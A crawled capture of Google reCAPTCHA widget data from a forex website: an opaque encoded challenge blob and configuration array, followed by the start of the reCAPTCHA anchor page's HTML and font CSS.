J6w6jCkyQxesKOEw0+TsOWw6p6wq9hw5fDksOIakRWw7UGb8OKwq56w4HCqk/CrV3CqV8Qwo3Ch11Zw79JE2vCl13DncOXbsOLXRIXYcKNT8O2LFPDhDrCi8KoSBzDisOFwobDsn5UeMO9NsOew5Q+JMOSw63CtU43w6bCgcKdDSHDsk/CnMKBw7DCjSXDqkh/[base64]/Cn3/[base64]/[base64]/CtGvDtMO4w7HCscKQw5vCu8KMwrLCtsOUwqHDnjcyWFdqLsKFwohIOG3CqS/[base64]/CisKmMGdxw6TDrlXDqMO/w6hrw5lpEMKdA8OnXsKKJXTDrHnCocKpMUB/wrRVwotUwovDl3kSSHIbIcOew5RFXg/CgsKzW8K2AMKcw4kcw4/DthzDmWXCg3jCg8K4L8KNWm11Jhp8V8KnE8OGM8O1Nmo8wp7DtWnDp8OXAcK4wrnCm8KwwrJme8O/wqbCsQPDt8KHw7jClRUrwrRfw6nCq8KJw7DCiT/Cjx4/woXCjsKOw5ogw4HDsC4LwpPClGl0AcOhLsOxw5pvw65gw5/Cs8OIBj5fw7IMw6DCo3/[base64]/Cnx85HsKKHSkjPxdGPsOOwqPDrMKTIMKnwrjDhgPDpw/Cpg4Lw77CsC7DoRfDosOoUnMJwojDozHDuSzDq8KsYhQVY8Ktw5R5FhXDtMKMw4XCmcOQU8Ojwoc6TCgSbjbCjQzCncOiEcK/V0jCo24TVMKkwpUtw4ZmwqfCmMOHw43ChcKQLcKEehvDl8OowpPDoXtZwqgqZsKHw79PcsOQHXPCrX/CkiYJDcKQa1bDtMKqwqjCjw/DpyrCicKEaU1rwr/CsCPCg17ChBhUcsKQAsOSHl/CvcKkwoTDqsKCUQ/Chk0aBsOFUcOpwoR5w77Cu8OzMMKhw4TCjirCsi3Cv0MtbMKHeywYw5XCtCRiUcOiw7zCoSzDsGY8w7BvwoQXUxLCsWDDqxLDkyfDqwHDlifCisOYwrQ/w5BGw7DDlWtXwq15wrvCpGHCgMKcw4/Dk8OsYcOwwrtCCR4uwqvCkcOHw4Ykw5PCrsKxACTDvy3DiEjCgsObWMOCw5I0w71Zwr9Dw7IFw4cOw6fDuMKzVsOfwpLDhcKxF8K3R8O6CMKZDMKmw7/CiHYSw5E+woQ7woLDjXnCvXXCtwjCgkvDhg7DgB4AZmQlwpjCpR3DtMKpCjwyIwXDo8KIXCDCuyPDvk3Co8Kdwo7CqcOMBE/ClwkKw7Zhw6Ffwr09wqRNEsOSPH1rXUvCisKbw7lyw7URDMOVwohAw7vDoF/CgMKtfcKRw6PDgsK8A8Klw4nCmcOSU8KLWMOTw7vCg8Okwp08woQfwo3Doi4fwprChVfDi8K3wq0Nw5bCt8OCTGrDuMOuEi/DjHbCpMKRTCPCk8OOw5LDsV4wwptww6RrA8KqAHVGYC0cw5p9wqXDhTwgS8OtM8KdbcKpw4TCusOPDwnCh8OyKcKMGcKowqYnw6VwwqnCscO7w6txwrnDtMKMwqgHwoHCsFDCsCpaw4QCwqxbw6bDrhRCY8K3wqzDrMOkZG8RXMKnwq5mwo/Dg0hnw6fDusOiw6XCksKXw5DCtsKVCcKrwrgYwqkjwrl+wq3CoC8Pw7rCox/[base64]/Cv8KgwrXDpMKjwpPDvyDCqMKmflXDhsOHwobCt8K5wrDDicOsNhXConPDisKOw6XCrcOOXcK4w4/DslgyCQUgdMODXWhQPMOYGcObCmQxwr7ChcO9YMKtY1kYwr7Ch1cowq0sBsKUwqbCm3Azw407EcKJw5HDtsOYw7TCqsK2EcOfchlSUiLDuMOxw4YewrpFdXc9w4/DkXjDpcKQw5/DtMOpwqTDmsOLwpcMBcK8VgfDqlnDuMOAwpxwOsKJG2DCkjTDvMO9w47DucKDfR3DlMOSLw3DvUMBYsKTwrTDo8KIwokGPW59UmHCkMKfw7hhVMOSCXPDl8O4dmzCr8Kqw7RAaMOaBsKGbMOdAsKVwokcwpfDvh1YwpV7w77Cgg9+w7jCmFwxwpzDsFF8AMOywpxaw7/Dg03Cg0EVwp/[base64]/DnSLClipZw7fDi8KSw4J7w5p/eGLCj8KOw5/DtMKvbMOoDsKGwoBiw7AQVx/CiMKhwr7CkAg+fHjCvMOMAsKww6R5worCi2pvMcO6PcK5YmLCmmoFT3nCv2nCvMONwpMSN8KrfMO7wph8BsKCI8Orwr/CvWPCicOFw6QwP8ObYB8LCcOGw4/CgsOnw6nCvVx3w6V6wpvDm0sZchwjw5DCkAjDnFYPSBEEcDVkw7rDjTRWIyhWXcKIw6h7w6LCocKFR8Obw6JefsOrTcOTTFktw4rDhyvDnMKZwrTCumfDvn3DogsvRRJwViQpCsKrwp5Vw4xTNQEfwqXCpA5Yw7/CpUpnw58RfhXCuGIMwprCucK0w6EfCHHDjzjCsMK5KMO0wp3DuEFiY8K8wrLCscKwIVp4wpjClMO9EMKXwqbDhHnDrF8MC8KVwrPDrcKyW8K2wqIPw6srCHfCjcKhDAd+BiDCiB7DusKYw5bCmcOPw4/Cn8OKN8KwwoXDuRDDgyHDiUIywrDCq8KFacK7E8K+MVwlwpMTwrA4UBDDngtYw7XCkCXCt3hvwobDrzfDi3wLw4PDjHsKw7Iyw7zDjBLCrn4Tw4DCgGhPKG1/XX/[base64]/ChcORw4bCsjnCvBXCvnjCqX/CuwZkb8OIBgdLKcKbwqbDuSMjw47ClQnDsMOVJsKQB2DDusK6w4rCgiPDljggwojClAIsblUQwpJeTMKuOsKxw6TDgT3Dh0nDqMKIVsK5SDdAZkEAw73DjcOGw47Cr3UaZjPDlBt7VsOGaxcvfxzDkmPDiT8uwrc+wog0ecKzwrY0w4kpwptbW8OIe1Q1IS/[base64]/wpsxwr/Co8KYB34QwpkhwoJjwpkww43DgMKyacOmwpBQcyLCgE08wpMMWRJZwqpywqHCt8O8wrzDksODw4AFwpMAN1PDncKkwrHDmlrDi8OVQMKEw4vCm8KJZ8OKJMO6a3fDpsKLZSnDkcKJEsKGSnXChMKncMKdw48IR8KbwqTDtFF5wpRneDEMwrbDlk/[base64]/DiEzDlD5SwrFDEXPChBTDnVpFBsOqw4bCn0/Ci8KdSV5Iwrh+W0JJwqLDs8OAw7suwpklwqBHwobDtkgjcg7DlxQEbMKdRMK6wrHDvRjCgjTCvD06U8KqwoBwCSLCscOnwpzCmjPCssOQw5TDskV5XSDDvjLCgcKxwqFFwpLDsnVuw6/Dl0MfwpvDnWQWbsKDZ8K8CMKgwr5tw7bDlsOXOlXDiTfDt23CilrDsx/DnGLDoFTCl8KFEsORHcKgIcKoYnTCrX5JwoDClEY4GHghJB7ClD7CmEDDtMOMaGY2w6d0wpZ6woTDu8ODXxsPwqvCjsKQwofDoMK7wpnDksO/cn7CnCATCsKfwrDDkFoXwpoAdHfChhlpw5zClcKbOEvCrcK7OsO8w7jCq0omEcO8wq/CrwxKLcO0wpMvw6J1w4XDvSLDqDsiM8Oew6Igw6lmw6MObsOLcR3DmMOxw7ASWcKmfMKzdE7DpcKjckJ/[base64]/Cjlklw6EMXxcjwr11BsOLXz8Ow4w+wrrCrkkUw5bCpMKAPwE4aSjDtjPCs8O+worCs8KXwrIWXm5Kw5PDjh/DkMOQQkh8woDCkcOrw4QDMFEWw6HDn3nCg8KewpUsYsK2XsKmwpTDs1LDnMOwwoBSwrk/AsK0w6A1TsKxw7nCisKhwpHClmvDhMKQwqptwqNswq8/ZcKHw7JRwrXCrAN4HRzDk8Odw5s6ZDgaw4LDqxPCmsO+w5orw7/[base64]/CqTtOUMOWwp5Hw5w7wrDDo8KhworCsX9qw48Sw4UAMn9Twp4EwpEpwqLDqB8Ow7jCq8Ovw6B+bsKUacOtwpAMwqrCjQXDi8Ovw7HDosK/wpoRZ8Oow4QcbcOWwobDpMKQw55tbMKzwqFfwoLCtwvCisK7wqdDOcKWZDxGwqLChcKsIMKaYFVFZsO0wpZrfcKndsKpw7QEDxIWYMOfAMOOw40hNMOmCsOMwq9lwobDlSrDucKYw4vCk33Cq8O2JQfDvcK3EsKKQMOiw5/DjxsuD8KHwpjDl8KvTsOtwocpw63CjjAEw78fS8Onw5rDj8O0eMOVGTnCkzlPbhJ0EiHCqwLCmcK1aFobwpnDrXt3wqfCtcKLw7fCosO8AknCvhPDrQ7Crk1EIsOpdRAjwp/Co8OGF8O+Om0RbMKaw7cSw6PDoMONb8KoQWvDgw/Ci8KNLcO6LcK8w55Uw5TCljUsasK7w68xwqFJwpR5w7IPw683wp/Dp8KvRVTDs1Y6YXXCl13Cshw0RwolwpALw4rDt8Ocwr8gCsOvL1lFY8OQPMKJCcKFw4BYw4pOX8O4XVtBworDisO3woPCo2tSQ2TDiDlhGsOaNEvClgHDu1/CpsKyW8OVw5/CmsKKYMOgdBnCm8OIwqBzwrc9TsOAwq/DlRDCtsKhUi9SwqsewqrDj0LDsDvCmzogwqBGEwnCucOvwpDDqcKTZMOTwrnCtgTDkBdbWC7Cqj8rbWJewpHCjMOZKMOnw7UDw7PCmkTCqsOZQWHCu8OXwpfCuG0Bw61pwqfClGzDiMOwwowGwpsvCwvDqynCm8KRw7g2w5/[base64]/DusOww5fDvW1fw4/DjsObJWlBwoTCncKiXsKFwqtufkBZw5AiwqHDjnYFwpLCj3R0UgfDnyjCryTDh8KRJsOywoI4bQPCsjDDqkXCpCHDqR8ewoVNwrxlw5TCkxHDqTrCtMOKanTCiUbDtMK3JMKhKwVNN2/[base64]/[base64]/wqjDpEprUsOgdQjChllEw6fCvMK6YQ3DpGgGw5/[base64]/[base64]/w7zCjsKew5ZyScK0w7jCg8K7bkDDh0HCgcOiI8OmQsOaw4DDu8KueSt9ZAzCjlA9T8O4b8Kvdzx9XHQJwrNzwqvDlMOmYyUUFsKbwq/DpsOPKMO0w4bDu8KNG0zDimxSw7MnLn1tw4BMw5zDoMKGDsK/DCgpacKpwrEafUFuWn/Dl8ONw44Mw5bDtwfDnChBWFFFwqtpwoXDrcO4wpgTwovDqxTCscKkHsOaw6/DsMOQaBDDtTnDpsOrw7YFMgwVw6AdwqB9w7HCjH/DrQVzI8OEcyENw7bDmg7Dg8OLO8K8UcOVNMKvwojCgcKIwqY+NDhww4rDpcKww6nDisO5w7QFSsKresOxw5x5woXDn1/[base64]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[base64]/CmMK/a8KCwpdLw5c1fcKrMArDqsKhQcOpVwnDv2FqImxxIWbDmVFDO13DhsO4IFQUw5lHwocrAGw8AcOJwoXCp0jCv8OwQBzCvcKKN20Kwr9IwqJmdsKPacK7wpUbwoLCqcOPw7MtwoBIwp8bHCzDrX/CpMKnf1Zrw5DDsTTDhsK/wrkJMsOhw47CtGMBe8KAB3nClMOFA8KPwqV5w6JnwpBdw5kiIsKCcjkRw7Riw73ChMKeFygrwp7CjVYlX8K5woTCicKAw4MoHzDCj8KyaMKlQHnDk3fDnU/ClMOBTg7Dv13CiRbDqsOdwpHCkV8YSFoRaAoncMK5QMKaw57CrEPDuHUTw6DCsUdeMnbDrwrDnsO9wqXCmU4wJMOnwrwpw6Zuwq7DjsKbw7kXZ8OrLQ0YwrBhw6HCrsO+ezIKDioBw6cIwr4YwqjCvzXCtcKUwqs/KcOAwojCg0nCoj7DnMKxbQ7DnR5jPRLDksOCQiwSOQTDucOWcz1lVcOfw4ZRXMOqw4XCigjDuWBSw516E2lgw6wdeXfDv1nDox/Do8OKw67DgCY3PgTCjn8xw5DCnMKfY1NiG0nCtBoHaMOowqnChFvCjyTCjMO4wqvDlDDCjUvClcOPwoHDscKYYMORwoNsAUUDYW/CrBrCmGZFw4HDhsOmWyQeLMOdwpfClkvCsyJOwqvDoz11WsOAX33CvHDCmMKQJcKFPC/DmcK6VMK8P8KgwoPDmyM1Hz/[base64]/ATsiQsKVwpYiMmxswqR5C0TCqQ8zIAloSmM7KzvCrcO6w7vCnMONXMOMBVbCqzXDisKtfsK/w4DDvWoMNgs4w4LDgMOncEDDtcKOwqsResOFw78gwqjCqC/DksK/RgAXJHQTQsKMZ0MNw5fChgvDlivChGjCpMOvwpjDpE5+azgnw7DDgkl5wqR/w6EARcOaHkLCicK7UsOmwqxIQcO9w7vDhMKGWSbDkMKhwr5WwrjChcOTSxsiLMOjwrvDgsKlw60zOlRmHBJtwrDDq8O+wo3DlMKmecKhAcOFwpzDgcObVmJPwq85w6tuV1p0w7rCpw/CvRtXKMO4w4BTYGIawqXCssK5OH7Cs0kmZiFoT8KofsKgwr7DjsOPw4RFEMOQwojCiMOew7AQBkAXa8Kew6dWW8KCKxDDoF3Dghs9KsOnwoTDrlwBcUVXwrvDgmktwq3Dolk7Zl0tP8OeRQx8w7fCjU/Cj8K4PcKEw7jCnnlgwo1NQW0DfiPCgcOiw71Uwp7DsMOGNXt3b8OFQx/Ck0jDk8K3el0PDTDCo8KmEzRNUAMBw5UXw7HDuxHDrsO+W8OmdlLCrMOPFwvClsK2OyBqw6TCvF3DiMKdwp/DqcKEwrcfw5/Do8OAfz3Dv1fDtWIbwpoCwp/[base64]/[base64]/DrgzCpcOvw6DDh8O1JmxSRsK0UVPCrMOcwqdCEsKfw6EWwqpDw4XDqcKeAXrDq8KESDlOXMOtw4EqUFtjTADDknvCgH8wwqUpwrNxPFsCLMOVw5VIG3TDkj/Dr2RPw5RcYW/CjMO9ChPDo8OgUAfCgcO1wpYxFGB6QScPPzDCk8Osw4XCmEjCtcOXVcOkw7w5wpkgQMOQwp1Yw4nCs8KuJsKFw6RlwqdKUMKHP8Obw7MoHcOAJcO7wqcLwrIqCSRuXkIfdMKNw5HDli3Cql4PD2TDoMOcwr/DoMOWwprDk8KkPiUfw68xWcOeFGTDuMKRw5xUw5zCt8O9PcKRwoHCtVsMwrDCsMOxw4tMCjBLwrPDj8K8SQZAZEjDtMOVwozDrxVxL8KfwpbDo8OAwpzDsMKBFyzCrHrCtMO/FsO2w7pAL1BgTRfDq0hdwpLDk2hUI8Ojwo7CpcORUzk5woo+wrnDlw/DiksjwrA5TsO6Ljk7w6DCj0XCjTFpUUTCoTNBU8KEMsO4woDDsRwLwrtWWcOgwqjDp8K4H8Krw5bDtsKnw71rw6ItRcKEw6XDu8KBRz1pQ8ORc8OFG8ObwpN0H1F6wosUw7sdXAQyHATDr19ML8KeZFpaIGkpwohENsKUw47ChMODKgFQw4BIPsKDAcOewrR/Y1HCh1gOf8KsJm3DtMOIJsKTwo5CBcKtw43DniQnw78YwqI8bMKRYj/ChcOZR8KgwrzDvcKQwrU6Xj7Cs3LDrygJwodVwqHCqsKjYljDhMOoKWnDncOZWMKWWiPClh9Aw6xKw7TCgBk3C8O4HQAywrVZdcKewrHDvFrCtmzDnCHCosOqwr/DlcKDecOYbEwOw7URWm5vEcKgeFHDvcKDTMO0w586BibDkR06QVrCgcKPw6klasOJSzdRw7wqwpwswrVow6DCtFPCuMKvehw/[base64]/[base64]/X33CumzCr8OaPcOIw77DtcO1V243DHwJSyrCl0nCt0bCmFohw4oHw5Niw6oEDRkwL8KRfSRgw4xtOi/[base64]/wpXDu8OmXhvDm8O/[base64]/U37DjcKFwoBhw7gcwprDgMOIw4xWw69+HAJcGMOJIzDCqArCncOHa8OKHsKbw7HDosOPA8Ozw4hpJcOoG2nDs3xuw6J5XMOAcsO3V006wrsvKMKhTHbCisKBWjbChMOlUsOaETfDnwN4JHrClDDCuideEMOVIjpnw57CjBLDrsOYwr1ew7Ngwo/Dj8OTw4dAdlHDpcODwpnDvGPDl8OxbsKiw6vDm27CnEjCgcOSw5rCrhpMA8O7BCXChEDDq8OKw5vCuzQddlHDlHzDvMO/LcK7w6PDvRTCn3XCnzZOw5DCssKXU23CmjYMYBHDpMOWVcKoVHjDozvDtsKZXcKsHsO7w7fDrB8Kw6/DqMK7M3g+w7jDkirDoC9/wpdNwqHDk0stYEbCoGvCvg40d2XDmTHCkQnCmBXChwMYXVt2N2zCigddLzkhw60UesO0RVYfcRnDsEFQwqJUR8KifsO7UUV7VMObw5rCjDprJ8KxScKIdMKXw4Bkw5Bdw6bDn0gIwoA4wr3CoxfDv8OUDEbCtRgew5vCgcO/w49Pw65nw49fFcKCwrtCw6/Dr0/CiFJpWy4qwpHCo8KiO8O/OcOnFcO3w6DDtS/[base64]/DoQt1wobCk2EwBBvDh8Ksw504T3BaFzTCuyPCgDFPwoB1w6XDiGUnw4fCqx3DoFPCsMKQWhnDkzfDizQvVBjDscKoDmgXw53DuEXCmQ3Cv1k0w4DDrMOUw7LDhwhXwrYmTcOtdMOPwpvCisK1SsKcTcKTwq7Dh8KxMsOveMOhLcOXwq/Dl8K9w5IKwpzDmSELw6Fhwo0Rw6U/wrLDuRjDvEPDrcOJwrXCvVgUwrPDvcOHNXNEw5HDt3vCqyLDk3nDkTROwpcDw4QJw6o2PydrKCJ2OsKsXsOcwoY4w77CrVxlOxcmw4XCksOdLMOXdGQowoPCrsKww7PDlsOtwoUAw7/Dm8O+esOnw5jCqMK9c1AuwpzCkUjCsxXCmGLClzvCpXPCsFIEUG0FwpZAwp3DoX8+wprCvMKywrTDpsO+wqU/woYqFsOJwrteNXQ0w6NaFMOzwr9aw7k1KFoCw6UpeifCusOIfQR6wr/DmALDosKaw4vCjMK3wq3CgcKGNMKEH8K1wowrEDVuAgbCk8K6YMOWR8KpC8KIwpPDkgHDgAfDslYYTkxyFMK+YDvCpgvDiE/[base64]/[base64]/CmMKYKUrCvlPCscKtasO7A3HCocONPcONw4XDjyBWw63CpcOifcOTeMOJwq3Do3cKVUDDlR/Ctk5+w60dworCocK6W8OSY8KUwo0XLGZWw7fDtcKVw7jCvsOtwrAqKUZBA8OKIcORwrNbU1N9wrJ/[base64]/JGzCujLDvV4Ze3RYw4bDumdwRMKMAsKfNwfCgcOww4rDvAvDnMOCEQzDpsO9wrxCw54reh18eSjDlMOXNsOZM0VjFcK5w48UwpfDtALCnFl5wrLCvMOTDMOjSGTCnytsw5tEwoTDg8KUDFfCpntJEcOewq/DvMOIQMO1w7LCoVbDrEwaUMKJdhd9R8ONLcK6wowmw6guwp7DgMK9w5fCsk0fw47CtENndsOGwqUdA8K5JlMjWcKXw6PDicOqwozConzCmMKTwrbDt0XCuVTDrhnDmsKYCWPDnh/CnSXDoRtHwpN4wpxpwqfDpT4ZwqLDoFZQw6/DoA/CjFHDhCLDkcK0w7kYw6nDgcKYEiHCgHXDkBdYU3/Dp8ODwrDCiMO+A8Kmw5Y4wprDtz0pw4bDpHZcYMKqw7rCicK+XsKwwoU3wrrDvMOKasK9wpvCjx/[base64]/SsKNw7LDiMO5w7JOw7rDo8KFw6fDvzTCpyTCm0rCgsKLw7jCiQLChcOdwpbDiMKyBloCw6ZSw7BeScOwbRPDrcKOdCvCrMODMnXCvz7DisK1CsOGZVtNwrrCr0Uow5Rawro4wqnCrzHCnsKeL8Klw4swTT5VBcOAX8K3BlLCrnJrw4UYflVFw6/CkcKiRl7DpEbCuMKDJ2TDocOxZDdeGMK6w7nDmSB5w7rDv8Ktw7jCmml0bcOMaTwdUj9aw5kFSgUAYMKfwpxRLVY6cn/DlcK/w7fChMKow7xiTBYmwoXCvg/CsCDDqsOMwo8oD8OXP3Z4w41DDcKCwoc4E8Onw5IjwpDDmlPChcOAEMOcVMK8A8KCYsKEYsO/wrE7Ig/DjGzDiwYLw4VSwoImfFcZC8KZFcOSF8KKVMOpdMOuwofCuFTDvcKCwrkTA8K9JMOPwr4CKsKMZsKswrPDsz8zwp8GVmfDnMKMO8O6EcOtwrUDw77CtcKnZjNoQsK1NcOoacKIFC50bsKaw7PCozDDhMO7w6tuEcKmMGc0b8OOwqvCocOoUsOQw7AzL8OXw6ksf2/[base64]/CkcKjwp0UUcKVwohHGSDDjxDDiG1/[base64]/CoALDjsOHwpRuCsOtbHjCu8OFw7/[base64]/BcOKw7sBw4RdcX3CiMOcwphdABzCvzFZwpHDhMKpNsO7w5NfG8KSwp/DlcOWw5jDrhXClsKgw6ZOSDfDo8KJZsK4KMKgMg8RMR9tAyvChMKEw6rCvE/DocKlwrxhe8Kywp9gO8KmXsOaHsKnJ1zDvDXDrcKQTm3DisKrREkkUsKbKBh2fcO4AgTCusK5w5RMw4DCtMKowqccwrcsw4vDiiHDinrChsKrP8KKJU7CkcKeKx7CrsK9CsO/w6kjw5d6bSo9w4claSjCjMKvw5/DoFxDwoxTYsKPJcOTGcKCwrc7F01Vw5/DtcKRD8Kcw4TCrcKdT0dQa8OVw4bCsMOJw5vDg8O7NGzCmsKKwq3CpRHCpjHDiARGWSvDuMKTwoVDXMOmw7p6O8KQQsKIw6xkV0/CvlnCpE3DsXTCicOqBAjDhSUMw7PDlT/[base64]/[base64]/c8KWw5DDswo4wrF/[base64]/[base64]/[base64]/wr3CimTClMOgw5x/woB3wpoSw51lYsOZRlnCiMO0ZEh0CcKnwrUEaQFjwpw2wrPCsnYcbMKOwokHw4UvLMOTRMOTwrPDh8K7el3CoizCgADDkMOaNcKMwr0FCzjCghLCpMOJwrbClMKTw6rCkm/Cr8Okwq/DpsOhwpHDpMOHMcKHeE4PEQPCscKAw6fCtwUTQk1s\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uSxW4bye4GQiCyEVfcgNEabFG9s5jm/IFeQalCoPGbM\\u003d\x22,0,0,null,1,1770136020587,0,0,[225,137,253],null,[217,159,159,85,18],\x22RC-y_A563pQEne7XQ\x22,null,null,null,null,null,\x220dAFcWeA4TiU65zJ2baPW8_j-7uXr-tN4BFz4JELCMKXzSVlBvbIsEbdHdcqyaHNATkCZYn_7vDGdOxG4iauLMq0aGJCEyOckUTA\x22,1770218820712]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=77c5ktmy158r
body_size: 49157
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
